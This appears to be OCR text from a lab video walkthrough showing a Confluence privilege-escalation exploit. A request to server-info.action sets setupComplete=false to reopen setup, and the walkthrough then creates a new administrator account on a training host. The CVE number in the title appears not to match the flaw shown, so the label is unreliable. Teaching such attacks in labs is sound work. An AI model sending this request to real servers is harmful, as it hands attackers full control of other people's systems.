 Confluence CVE-2023-23397
10.10.119.145
1h 43min 1s
- Confluence
Not secure
10.10.101.115:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
B
Confluence
?
success
Creating an Admin Account
Now that we can access the initial setup once again, let's browse to:
http://10.10.119.145:8090/setup/setupadministrator-start.action
Fill in the details of your new admin user and click next:
Confluence
Configure System Administrator Account
Please configure the system administrator account for this Confluence installation.
Configure Account
Username munra
Name munra
Email munra@thm.loc
Password •••••••••••
Confirm •••••••••••